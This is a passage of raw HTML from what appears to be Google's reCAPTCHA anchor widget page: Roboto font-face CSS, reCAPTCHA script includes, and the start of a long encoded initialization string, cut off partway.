  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q4cf6hS_1TVub6QB7eGmcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q4cf6hS_1TVub6QB7eGmcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q4cf6hS_1TVub6QB7eGmcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8Off8O9dE/DqRN+wrUqw5JDMirCn8KjOMOWw4UmWMOSc0PCicOGwr7CgAAOw7x5YsK9wqpJTMKad2Rpw6A4wpPCtMOjwoNuwroww5UDXF7CosKawpnCjcOpwo4sNsO+w7bDt1g5wpvDm8OCwrLDlHI+FcKCwqccEDF3McOCw4/DtcKIwqxORxZow4U/w4vCgw/Ciw9gccOXw73CpQbCqsKVecO6QMOZwpFCwoNbAzE7w6TCnnXCuMOeLsObw5J+w4NXGMO2wrxwwonDvjhSPTISSk1sw5NxQMKaw5dlw4jDsMOqw6Qww7DDpmrCqMKqwpnDhQrDrDUzw5EQMnXDllJcw6fDl3fCnB/CisORwpzCmcKYDsKEwqxDwogseVx1XH1Ow59Zw63DrEnDkMOvwq/ChMKlwoTDmsKLa1l8PyIUEEZnDVrDoMKRwok/w4NLMMKeX8OWw5fCucOUBsOzwonCtWkAOcOGEWHCsE48w7bDnCzCq2k7dsOow5Uqw5vCvkNuJQHDhsKVw4kFAMKRw7rDocONZsO2wqQIdD3CrUbDpQxyw4TCpFtUUcKgImDDuThvw6R1UMKXI8KkEsK1Rko/wqAowoNLw4E6w5RIw4/DkwMtX2g1AsK1w65oOcOEwoDDl8ObE8Kdw6rDrVRaDcOmfsKlX03Cjzp0wrVTw6rCsUBBUhFrw6bCp3AowoprE8O5DcO6FQQPLzBawqrCuXBBwrPCpUfCk3vDpcKma2fCnl9iJ8ORw6FOw5AcDsOwEVUIRcOfc8KIw557w4k/ABpVe8O0w6XCk8OhLcKjJj/CnsKHP8KcwpjDuMOrw5Yzw6bDmMOmwphMEjoMwrPDgsO3fXLDq8OseMOtwqEkZsOrTUNmcSjDi8KIf8KQwrfCuMOEfn/Csh3Di3nClwZsT8OoM8OfwpzDjsOPwrFOwod4eGhsJsOawp0/PcO/[base64]/DmsKMwr/ClsOlNQwEw4I9dsKfesK2TsKaZMOrWznCpy4xwq3DnMO5wojCukZaY8KnXX8lRsOFw4N9woJ2DnrDiwRWw7Rrw4PCnsK6w6kGNsOkwr/Ch8OBEH/CscKBw5AMw4x0w5IAMMKiw7Nzw5NOIB3DqyzCtcKLw7UHw6omw43CusKxO8KLXS7DpsOSPcOPPWrCqsKMEADDsFRAbT3DqB/Dq1wqX8OVM8K4wr3DosKFZcKqwqoFw7seQlc4wpUxw6/[base64]/CjhJvQcKlX8OBO8OWA8KNCgLDjsO9amteJBRIwqBTIjtyDsKrwqFCVSNGw6Q4w4bCqQDDqVRNw5lSRwLCn8KFwrEdO8Odwq8CwqPDh0LCuxdQB0nDkcOrHcORX1zDgGvDngs2w53CsmJTA8OBwrRjVBfDtsOWwrjDlcKfwr/CqcKkY8OoJMKIZ8O5RsOnwpxhRcKxWzwcwoHDglHCrcKSHcOsw6kOTsONd8ORw5piw58RwqnCp8KxeQ7DqwjCoUECwrLCswrCmMOfQMOuwo47dMKePC5Jw74xcsO+Dm5JbG99wp/CicO7w5/Dk3YHWMKcwptXM0nDvTUddsOqXMKywrluwpVZwrZpwpzDrMKTIcKqYcK/w5PCuFzDtHxnw6HCvsKIXMOZE8OyCMOWZcOSd8OCfsO6fh9MCcK6Ay9kSXgTwpM5aMO1w7fDpMK/[base64]/UiMQw7HDogzCqMK1GE7CrHfCo0nCgcKRPw48M1gswpfCk8OfacK+wrnCtsKhKsKnX8OHWljCn8OeOVfCk8OWJAtNw50DaAgbwrVXwqAUO8OtwrUNw5TCs8OUwoZmFkHDswteSF7CpVPDjsONwpHDhcKTIMK9wr/[base64]/wq4wwrTDncKOw5/DtVpaw7Itw6HDqiczdMO7woxVXMKdAWTCkxjDlW4zUcKARVHCuwJGDMKfHMKvw7vCiQvDoFAnwrEmwoZ5w5VGw6fDj8Olw7vDk8KXcjnDsgQQcU19Kjgowr5PwqMvwr9lw7lVLDvClS/[base64]/DrsONPBUHG3vComXCsFjChjkKOcOsG8OZQS3DtWPCoyHCkHfDsMOxKMOXwobCgsKgwqNqMWXCjcKGBcOuwpPCk8OpIcKrUwsKYGDDqsKuGcOxX34Uw55Fw7LDkww8w6DDosKQwplmw6Esf1YMKiRnwq9pwpTCj3sUQsKrw7/CniwNfwvDgykPP8KAdcORajvDiMKFwr8SKsKuPy9ewrEMw5/DgcONFDjDhnrDnMKMGn4/w7DCkMKkw7XCusOIwoDCmUISwrHCrRvCisOVOGVFZQ0SwonCi8OIwpTChsKQw6E+dgxXD1oUwrvCrVbDjnLCgMO5w5nDssK6SjLDulPCm8KOw6LDocKXwoEIOBPCqyw1ND/CncO1NSHCv0/CgsODwpHCmUghWQxtw6zDgXjCgFJnEFt2w7bDmztCbxpLFcKBbMOqQivDjcKZWsOLw5EjekA4wq/CqcO1JcK+GTRTR8OHw4LCtU/Cu084wr3Dq8OgwofCtsK7wpjCssK+woB6w57CicOHfcKswpTCjShwwrMjZXTCocOKw4LDlMKcG8OlYkjCp8OMUQfDiF/DpcKfwr42DsKDw57DsH/CscK+QzlzFcOJbcOWwovDl8KBwr4xwpLDizNHwpnDscOSw5dECMKVSsKvTQ/DisO4D8K/woMlN0Q/eMKOw4dmwp19HsKHAsKNw4fCpiPCr8KDDMOQaF7Ds8OGSMK4csOuwpNQwp3CrMOHQxoIVsODYwMAw6VYw6ZtXhA7b8ObTT03BcKoNT3Cp3bCt8O3wqliw5XCvsOYw4XDj8KjJUADwo9jLcKHHjvDhMKnw6hpRzNnwoLCvmPDijUGAcO/[base64]/DnEkiF8KFHG4iwoVRw4VBwoLCtwt0YsKVw6IJwpXDocO6wovCkyV4UmXDoMOJwrEqw5bDljYjRMKjJ8KPwocAw7YgQ1fCusONw6zCvA5Nw5PCtHobw5PDilMewq7Dvkd3w444LHbCsR/Dg8KAwozCgsKqw65Zw4PCpcKEUEPDsMKodcK3wrF0wr8pwp/CmhMMwqIuwpXDtyJiw73DpsOrwop2XTzDlH4UwozConrDjz7CnMO6EMKTUsK+wpHDu8Kqw5fCk8KeMsOMw4rDv8KLw5Y0w7JFZ18/SE5pXsKOcQ/[base64]/CoMKWQRDDlcK/JT58HcK2fMKiwpLDtTPDiMKrw6bDo8K/[base64]/OcKTw69XQcKCGcOqNcOBB8OdE3ciwolmKgDDgsOgwrbDkGHCs3cfw79fbcOIIMKawrHCrGNcAsOjw47CrRpJw57CkcK0wo5uw4rCq8KZIx/Cr8OhWlYJw7LCscK5w5oswps1w6PClgFgw57Dp112w7vCmMOLPMKGwooAcMKFwp1Pw5Maw5/DtMOcw4d3I8Okw67CmMKmwoFQw6PCg8K+wp/DqUnCugUhLT7DlEBIezBxIMOFZsOZw7YawpZFw5nDiiYDw5QTwpzDpgfCpcKPwpbDrsKyB8OxwrcLwqJmaBV/[base64]/[base64]/wpjDmms8w4LCnMK6w6dpLQ3DmDxxHD/CiyU7wo7CoX/[base64]/Cu8KMN8Otwr90MznDtnltFMKVXzXCpHg5wrDCuX0Fw5lkOMKxQmbCqTjDjMOqezLCrlcgw4t6b8KiLsKzYAkgblLDpGfCoMOKEmPCgHnCuER1O8O3w5kMwpfDjMOMYBE4MXQ0RMOrw5TDk8KUwoHDlGU/w7lNby7CnMOUPCPDtMKwwp9KcsOEwo7DkS4CA8O2KwrDjCfCvcKyRTdAw51zWjvDkgBXw5jCpxjCnR5Aw5Bqw7DDg3oPV8OjU8Krw5QuwoUTw5M1wprDkMKswq/[base64]/Do8K2wpEUQ8OwwqDDmMO4w5vCgcKxwpbClG/CnGzDnMOKakHCh8OufjLDlMOfwoLCkEPDgMOSLi/[base64]/woTDiMKJwpTCt8Owwp3DgMOgK8KzYMKHwrnCt8K8wrzDsMKYMMOYwpUPw5xvesOQw6zCjMOzw5/DlMKGw5vCslRywpHCtSVsCyzCoRbCohopwqvCiMO5SsO8wrrDjMOOw48XXU7CvBPCosKXwozCozQkwoMuRcOjw5/CjcKsw6fCrsK1LcO5HsKZwoPDvMOIw7HDmA/[base64]/Ck8O6b2vDv8KhFMOkV1/DvmsKRMKOw6fClCjDmMO9aGYQwqs2wpISwpZVDR8/wrptw4jDoG1aIsOHaMKEw5h0clwyLEjCmQUkwp/DoD/DucKudgPDhsOHLcOuw7DClsO+O8O+OMOhPnnCvsODMxREw7g/csKXMsOXwqbDpTgzF1XDlh0Pw45owp8tfQU5N8KAf8KKwqgtw44Bwo5SXMKjwpZZw45cQ8KqCMK7wrp4w47CpsOEYxMMNQrCksKBwo7DlMK1w7vDiMOOwpBZCUzDlMOleMKWw4/[base64]/DoiBFwpfDqcKcw4bCscKHw5dVQSEIMRx/eAfCiMKsWUd1w6PCkAXCnlA0wpVNwqA6wpLDtsOGwpkzw5LChcK9wobDmDzDsWHDkg5HwoVaHVTDpcKSw7bCk8OCw6PChcOaLsKrecKAwpbCjwLCnMOMwrgRwrzCrkF/w6XDicKtGxcgwqzCnS/[base64]/wq4dQmHCg8K1wo/Dl8KowrHDqsOzPHo/[base64]/DmW9Ww7/[base64]/DicKgM8K2RsOYwpLDrG5NwrnDvArDs8OHwqfCk8K9EsOiPwQjwoTCmn1NwpkWwq5RCUduSVDDuMOAwoFWQxZQw7rCpg7CiyHDjBNnO0pKAy8OwpdZw7DCt8ORwovDi8K7Y8Oew4o3wqINwpk7wq/[base64]/DkcK/WsOQXcOwwoXChMKMe8O1EMKTwpAdwrAvw53CtcKlw55iwot8w5rChsKbF8KjGsK9WWzCl8Kgw7Y2V3nCksO4Qy7DvSjCtnfCmUknSR3CkQvDjUVbBVhXRMKfcsOFw60rInfCtl5bU8K/cmZRwqUfw43CrsKlLMOiwp/Cr8KPw6Vzw6dBM8KTKWbDuMO7TsOmw6nDgzzCo8OAwpcbLMOKEjDCrMOvHV1lNcOGw6bCgUbDrcO5FF0EwqjCuWDCtcKNw7/DrcOPL1XDgsKPwoDDv0XCgGdfw6/CqsKIwrQPw5AVwqrDvMKVwrbDtQXDkcKTwoHDiXBQwp5cw5UXw6zDj8KHfcK/[base64]/DssKHNMKrdVMNwqPDsmcAwp7ChHHDhMKww7FrPEHCrcOwccKNEMKXYsK7PXcTw48zwpbCsxrDqcKfCDLDu8OzwpfDusKfdsKrFHVjMcK6w7/CpSQDdRM9wofDh8K5PcOCM0tiNsOywp7DrMKVw5FDwo3Ct8KQNDbDv2BkdwsLUsO2w4RLwobDmHbDosKiI8O/[base64]/DrTfCmsKBw70Pw45rw7XCi0rDsgjDkz5RScKlw5M2w5/CiRDDp0DDgh83OGrDqGjDlWMxwooMdFDClsOKwqzDkMOFw6UwCcOaC8K3OsOBAcOgwpASw6huP8Odw71YwqPDlkJPOMKcAcOOIcKHNAXChsOrPwzCq8KJwoDCvHLCgXMpbcO9wprCgjs9Twc1wojCj8OLwowMw5Edwr/[base64]/CkFvCqU1ow6g8I3QsFRvDg8KwGMOEw79MIShXIzvDpMKjX29lX0MCTsOWWsKqFS4+exDCrcOZdcKcMRFVTVdPGnVHwrXDr28iPsKpwrHDsiHCnAcHw4cPwrNJF3cHwrvDnkTDj2PDuMKNw7tdwo40UsODwqczwrLDosKeHE7ChcKsdsO3asK5wrXDtMK0w6/[base64]/w47CgcOpJQ0sw4o+IMO9CFDDsjcqdVjDqMKAdmnCrMK0w4LDi2xVwp7CnMKcwrMAw6/CisKLw5LCtsKELcK7fFJmRcOswqMSSnHCvcO7w43ClFzDqsO2w4/CqsKVZh9KITrCpj/ChMKtOzzDlBTCkxHDqMOjw59wwqQvw4jCvMK0wqDCgMKDYEDDk8KLw7V7XBhzwqMHJsO2bMKIe8KfwrZ+w6jChcKZw71VZcO6wqfDrSgcwpbDiMOibMK0wqsVLMObdsOOHsO3YcOIw4bDnXjDk8KIJcKxYh3CiyHDmW8rwpxhw5PDj3HCgF7CisKRX8Oddg/DqcOXecKUX8OSEl/CmMKqwr7DlGF5O8OlKMKew4jDvhfDtcOzw47Cq8KJAsO8w6/CtMOkwrLDujQzQ8KbS8O+XR0qTMK/RH/DvWHDrsKMT8K7FcKRwrfDk8KRInLDicKkwrjChhd8w5/Ci1Q/[base64]/UMKvKMOXw7bCuMOEfEPDsMKTTcOewpYqQMKUw7YIw6DDnQUtdcK6PCFfVsOKwqFOw7/CpX7CtnwscHrDv8O5wrs+wprCmHzCoMKkwqZww7BMLxLDvH9LwrPCisOaNcKgw4dHw4R/TMOidV5xw5fDmS7DnMOAw4oHf24OKW7ClHbDqSw8wpXDr0bCjsOGa1nCgcKMd07Ck8KMJUVJw63DlMO+woHDhcOSA30ERMKHw6lMGklkwp0/GsOIbsKiw7EpScK1JEI+HsKgZ8KSw4fCm8ONwpwpacKWeQ3CpcOTHjXCgcKWwp7CqlvCgsO/ClVcD8OTw7nDslAhw4HCr8OLd8Omw5pFN8KuVzPChsKswqPClT3CszIKwrIoSWpWwqvChQF7w4ZVw6TCo8Khw6/Dk8KiNE58wqFWwrpQNcKKSmvCnSLCpgdKw7HCh8KOIsKCZzBpwr1Owq/CjC4ZLDESJW51wr7Cg8KoCcOywq/CtMKgD1g/[base64]/[base64]/DixrCtMOQw5fCmgpAKsOqwoLDoMOPHlI7VEViwoclOsONwrzCgABPwoBmHDIQw58Pw4bChxhfQA1VwotINsOjWcK1woTCmcK/[base64]/XMO/wp8Jw7jCghQRXTxOwpVuwrTCsQJXwp3Dp8OqYwUnLMKtN27CrirCj8KDCMOmMmnDh1/CncKLeMKVwrpFwqbDvMKLJmDCscO+XkxEwo9LaBPDnVfDmAjDsRvCmzFsw4kEw5dPwoxFw582w5TDr8KmEMK1bMKQw5rDmsO3w5Isf8OoSl/Cp8K4w6/Cn8Kxwqkqa2bCrFDClsOLFCdcwp3DpMKSTDDCnlXCtGhHw6vDuMOJIh0TU10bw5s6w7rDsmUHw6ZLK8Opwqg/[base64]/GsKgw7jCvHfDkcOdAMORw7BNw5kSw6JdwolUWlDDk20aw4Y3McO5w4B5Y8KVbMOaKBBEw5jDry3Cs0/Cp3jDlX3ChUbDhVhqeDzCnG3DgmRpd8KrwqsjwolpwoYRwpdswoBnasOWAjLDtGBODsKDw4lyeRZqwohBdsKGw4xvwojCk8OHwr5LK8O6w7wIHcKMwonDlsKuw5DCnjoywpbChCYcPsOfd8KSRMKhwpVzwrEgw7RJSl/CrcORDHLCi8KeL1Now6bDpxo/VRzCrsOpw6IAwpQpMARrc8OvwrbDmD3DrcOMc8KLX8KWGMKmbXHCo8Kxw77DtCI6w6fDoMKFwoPDuDNZw63DlcKgwrxXw61kw6bDpkAUPmbCt8OgbsOvw4Frw7TDuwvDqHEdw6tTw4LCtB/DnDUZA8O/QHvDm8OKXBPDqw1hKsKJworCksKJAsKAZ1g/wrAOB8Kow4jDhsKlw7DChsKKGTA5wrHCngNgFsKPw6DCkAM9PD7Dh8KdwqJKw5fCgXhNB8KrwpbCpSfCunMew5jDhcOXw5/Co8K3wrtgZcOZcnU8aMOvZ3hIMjtdw4XDuCR8wrZ/woZKw67DpAZLwpPCrzAwwrogwqpXYwjDo8KEwrRow4VwPiJDw6BHw5TCjMK7ZCVGEGTDtnnCicKpwprDpTtIw6Iyw5jDihHDrcKWw6rCtVVGw7dOw6Mvc8O7wqvDnEvDqC1pbUNOw6LChWXDunHCgTt3wq7CpBXCsERtw5Ygw6/DuD/CsMKubcOTwpbDk8K2w782CQdbw5hFF8K9wp7Cjm7Cv8KKw4MywqvCs8Opw77DuAkZwpTCkyQaJsOxb10jwr7DiMO8wrfCjzlAIsO9JsOWw7BMbcOGLlhvwqcCZcOrw7RQw5ofw5vCjmo9w7PDg8KEwpTCnMKoBmA3FcOBPBDDvEvDqQFMwpTCtsKuwqTDimXDl8O/[base64]/CuDDDv8OhCAV6wpnCq084N8K9YcOXwoXCq8OkwqbDsWrCv8OCZkI8w4nDrnrDuVPDtFfCqMK6w4Ixw5fDh8Opw74KbAx3FMOYXUkOwpXCpAFqcBhfQ8Kuf8OUwp/DsAoPwpnDuDxpw6PDhMOvwopHwrbClGnCnzTClMKFTMKAFcOswql5wrQvw7bCqsK9VgRPTjzCl8Ofw5lcw53CnAkew7p3EsK/wr/Dm8KqPMK6wo7Do8O8w5ZWw7gwPl1PwpUcBC3CjQ/Dm8ObKA7ChXbDqEBlG8ORw7PDpUIyw5XCssKTIV95w6bDoMOfWsKmLCHCiCbCnAgEwrBSeGzCmsOrw40Kc17DsQfDrcOeLF/Dl8OvVR50AcOobQY/wqbDqcOjQmA7w6lxUz8tw6YzWwvDn8KJwrQfBMOaw5TCpcOGFkzCrMOlw67DoDfDrMOmwpkZw64Wc1rCs8OoEcOsUWnCt8K7QT/Cp8O1wrwqTSZrw7QgCkloVsOVwqFgwrTCoMOOw6FsXDzCgkBewo5Jw7Q5w48Jwrwcw7jCvcOqw7RTfcOINxnDgMOzwo5rwoXDplDDmcOkw6UKNXMIw6/DhMKxw4FpNixMw5nDn3jDr8ORKMOZw6LDtmcOwoFvw74bwq3CtcKPw7xWS2HClxDDogTDhsKVdsOGw5gIw4nDnMOFezzCp2fCmXXCggHCt8KgVMK8f8KBcAzDpMO8w4vDmsOPSMKtwqbDs8O7XsKNGsKYJ8OXw5xwScObB8OFw6/Cl8KCwpsxwqgZwroAw5s8w4/Di8Kdw53ClMKXQX0pOgUSQ0x6w5sZw6DDtsKyw67CilzDs8O0YSx/wrZ2LUULw4lWVGLCqSzCtSUaw48nw4tOw4R8w4UYw73DsxVeLMO7w67Cqnw8wrPChjbDi8KPQMOnw7DDnMKXw7bDiMKBw5TCpRDCmEomwq3Cu0UrFcKjw557woDCo1TDpcKIU8K1w7LClMO3I8KywoBLLD/DtsObNQNVAW04GmQubwbDsMObBlBDw6gcwrVUPkNWwp3DvcOJaxR3bsKUNkRZJQoLesOpQcOXDMKtC8K1wqJZw69PwrJMwqsWw5p3SCEYGn9GwpgVQR3DtcKKw5pswpzCrkbDtT3CgsOnw6rCnhbCncOhfcOBw4kpwr/CuEQGFwUTEMKUFx4hPsOUW8K7SiTCoyDDnsKJGE9VwpQ2w5NEwrTDp8O0UFI5bsKgw4jChR7DlibCq8KNwrDDn2RIVCQOwox6woTClULDnATCgSpXwqDCi2HDrnDCqQzDo8OzwpwOw4llJ2XDqsKowpU7w4gjE8Kpw77CusKywrbCvjFFwpjCicO8GcOdwq/DssOVw7ZBw7XClsKxw6cEwobCtsO5w45Xw4fCuXQcwqHCkcKDw4g/w59Pw5sCLMOPWRLDiVbDj8KIwp0Fwq/DpcOyEmnCucK5wq3Cmk47acK6w60uwr3ClsKIKsK5PyTDhjXCqhnCjFE9O8OXcE7ChcO0w5BLwpIAZsKOwq/CvmrDlsOKAn7Cm3kRCcK/UcK+NmHCgRzCkEPDh0NMIsK9wr/[base64]/DlsOkwpRAwo7CrV/DlsOnw74lOQtswrEQecOMw6vCj0TCmWnDiR/CtMOow7J7wo7Dh8KzwprCmwRHYsOnwoLDisKkwrIbdEfDrMOfwrgWW8KHw6jCh8O7w6zDkMKrw77DoRXDi8KUwodsw6lkwoEnBcOXF8KqwrRDCcK3w7bCkcOhw4cTSyUZUSzDl03CkGXDjXHCkHkWb8KOd8OcF8KQYSF/[base64]/CsyTDgULDkMKnw7LDgcO9wpxcw4kNYzvDshXCsGPCnwrDlMKbw5pzCsOswo5lf8K+NsO1NMOAw6PCpcKawpp0woRxw7TDvSsJw6opwrHDpw1EJcOPfMKHwqDDm8OYV0E/w7LDqEV+fRccHxHDisOoZcK4RAYIdsORQMK5wp7Dg8O3w7LDvMKIO1vCv8OIAsOfw7bDksK9SF/[base64]/Cvn/Du2B8B8KFwrvCnW3Cj18EHAfDlkFqw6zDrcOOfARiw50Kw4wuwrPCvMOnw68GwpQUwoHDsMK0G8OCV8KfBcKSwqXDvsKwwrc7BsOSQWguw4zCo8K/NkNcOidjZxo8wqfCklh1LiAHTULDvjHDlFDCg3cIwo/[base64]/[base64]/CjcKDKcKZdMKhChTCmMKQwpzCssOKHWYEw5TCr3wxX1nCoGHDrDMKw57DvCjClDkud3nCsUdlwrvDh8OSw4TDsBEmw4/Ds8O6w5/Ct34gOMKpwq1nwrBECsOsBC7CqMOzN8KdCV/CnMKUwroDwo8FKMKUwqzCj0B2w4rDt8OpDyTCp0Qiw4dTw63CoMObw5tpwrLCkURVw4MRw68oQVbCoMOiEMOhEsOKEMKNVcK6AkdkTC5EV3/CmsOJwo3CuDlZw6U/[base64]/fsKEPAvDvcOVwpPCg3ZIRMKrDUUZwovDp8OsK8KDV8OZwoxWwprDqT0gwoZkQl3Dmzojw44pGGLCvMOxdjskbl/DvcOKTyTCjhnDpx1ccjJUwr3DlXLDnmBxwqnDhVscwo4ewqEUDsO0w4BJE1TDgcKtw4hwDSI+N8ORw4fDgmFPFDPDkAzCisKYwqN/w6LDpmjClsOrUcKUwq/ChMOLwqJSw6FSwqDDmcOmwqYVwqJQwoDDt8OxPsK8OsK1RHZOGcO3w5rDqsObMMKoworCrnrCtcOKV1vDqsOSMRNGw6JzXMO/acOrA8OxY8KMw77DtCBawrRmw74KwrQ8w53CnsKgwr7Dun/Du0bDqmdWYsOmbcOuwohjwoPDtgTDoMOUX8ONw4IyaDcjw5IQwrMhTMKpw4EpZDg1w73DgHE8S8OedVTCnxZbwoY9eTHDpMO5acOkw4PDhUBMw5/Ch8KoVzXCnlkUw7JBBMKwBcKHVC1BW8Opw7zDusKPDhpZSSgTwrHDoiXClUrDncOoSzt8GMKXOsOww5RrLMOtw6DCqDvCjSzCgzDCgFtRwppuZE5yw73CicK8ahjCv8Ofw6nCokt0wpcowpTCng/CpMORVsK0woTDpsKsw6/CunrDmcOjwp9uAlDDlsKZw4fDly1hw51IOD7Dhylwc8ORw43Djm15w6RseXDDucKlU2V+bF8Zw7bCosOXd2vDjwh/[base64]/DglMuI8OnbXrDo13CosOUwpTClsKAfF42wrTDrcKEwr4Rw5gfw5zDhjHCpsKAw6RpwpZjw4JMwr54OcK5MWDDuMK4wobCoMOeNsKtw7bDunEgWcOKVCzDi1FnU8KHCcOrw5ZXWjZ7wqwuwojCv8OJW3PDlMKzNcOwKMOXw5/DhwpZRsKpwp40EVvChhLCjhfCosK1wqtVXWDClsOkwpzDlgBpXsODw7PDjMK5FmjDh8Otw6knXklZw6FSw4HDucOTL8Omw5PCm8K1w7NIw7ZJwpkAw5HDicKFYMOISwvCv8KCRHojEFbCmBxnSw3CrMKXVMOZw7MVwpVXwo5rw4HChcKvwr94w5vCpMKgw55Aw4/DssOSwq86IcKLCcOkZcOvOk50BzjCoMO3acKQwpjDoMKvw4fChU0Tw5zCk0gfb1/CnSbDhknDp8KEVjXDlcKlLTRCw7HCtsK3wrFXfsKywqAGw6QKwowmNxkxZcKsw6oKw5/Dm0DCuMKxDwbDuTvCiMKsw4NSb0A3OSLCpsKuDcO9M8KYbcOuw6JBwqXDnMOmA8OQwr56T8OfHi/ClWRtw6bDrsO9w7krwoXCksKMw6JcJsKuO8ONGMKAKcK3Hx7DtSp8w5NAwo/DiyZDwpfCssKCwoDDqTETUcKlw4AUURoiw61Kwr4LNcKsecOXw67DsQkHSsK1I1vCpQM+w6xvG1fCvMKew6s2wo/CmMKuHh0rwotfezl3wrVAHMOuwp5lXsOPwovCjWlywoHCqsORw7UlZS9HN8OLeRRkwrlEMcKVwpPCk8Kbw5YIwoTDhHJiwrdswppLQxwdesOQUU/Drw7CsMOVwp8twoR1w49xYXV0NsKoPR/CisO2bMORCWJKXxvCiGJUwp/DkUIZLMOaw55/[base64]/CvGghw6/Cu8Kkwp1fwrzDiipdwpXDncKGw5R6wpQWKMK3E8OXw67DhmBXQzNywqnDnMK8woDDqHbDp2/DlQHCml3CmzjDr1c6wrgtHB3CuMKaw6TCqMKCwpxEMS/ClsK8w7/DsF12LMKowp7CpzJEw6B+WHdxwrMeOTXDnEMewqkpME0gw5/CoQFuwr57IMKZTTbDmyzCkcKOw7fDs8KrVcKrw4g2wpHCgcOMwrwmK8Opwo7DnMKXAMKAdBzDicKXDg/Dn2t6MMKQwrvCo8OdWcKWdMKdwpTCplrDqxrCrDDCkQTDmcO7Iykqw5dvwrLDucK4ByzDv0HCqA0Ww4vCjMOAGsK5wpURw4dewpfDhsOwS8OOVVrDicKFwo3Dkj/CnjHDscOow7gzIsOebUMGVcK0O8OeDcK0LBR6HcK4w4AcE2PCqsK/[base64]/w7FRB8ODHwfDksKRZcKewqfDpMKjRHAbCsKnwqHDgGgvwofComnCvMOfZ8O2FQvDgTvDuxvCkMOmbF7DnggTwqh